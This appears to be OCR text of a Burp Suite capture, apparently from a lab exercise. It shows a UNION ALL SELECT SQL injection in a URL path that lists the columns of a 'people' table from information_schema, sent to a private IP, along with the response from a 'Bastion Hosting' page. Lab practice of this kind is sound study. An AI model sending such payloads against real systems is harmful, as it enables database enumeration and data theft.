 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.columns WH
ERE table_name="people" HTTP/1.1
2 Host: 10.10.201.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
Bastion Hosting
Profile Picture
id None
None
None